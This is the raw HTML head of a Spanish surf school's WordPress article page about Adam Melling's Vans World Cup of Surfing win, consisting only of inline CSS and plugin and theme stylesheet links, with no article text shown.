

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/
body_size: 98231
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
	<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1412584474 img{max-height:60px;}.trx_addons_inline_2113580329 img{max-height:60px;}.briny_inline_1681009917{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-9-copyright-760x668.jpg);}.briny_inline_76090036{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-1-copyright-760x428.jpg);}.briny_inline_127522711{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-2-copyright-760x570.jpg);}.briny_inline_1418481484{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-3-copyright-760x526.jpg);}.briny_inline_1455668717{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-4-copyright-760x507.jpg);}.briny_inline_1247816912{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-5-copyright-760x507.jpg);}.briny_inline_751738251{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-6-copyright-760x507.jpg);}.briny_inline_1184178953{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-7-copyright-760x507.jpg);}.briny_inline_364862141{background-image: url(https://escueladesurflasdunas.com/wp-content/uploads/2019/02/course-8-copyright-760x760.jpg);}</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style>
<style id="elementor-post-2794">.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style id="elementor-post-585">.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://escueladesurflasdunas.com/xmlrpc.php">
<link rel="canonical" href="https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed" href="https://escueladesurflasdunas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed de los comentarios" href="https://escueladesurflasdunas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Comentario Adam Melling ganador del Vans World Cup of Surfing del feed" href="https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/feed/" />
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://escueladesurflasdunas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ph_deposits_frontend_css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ph-woocommerce-deposits-premium/assets/css/ph_deposits_frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-debug-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.debug.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.front.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='child-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='basekit_addons-cpt_tours-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/tours/tours.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_testimonials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/testimonials/testimonials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_anchor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_table-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/table/table.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_aboutme-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/aboutme/aboutme.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_audio-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_contacts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/contacts/contacts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_video-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/video/video.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wgdr-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wcpa-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
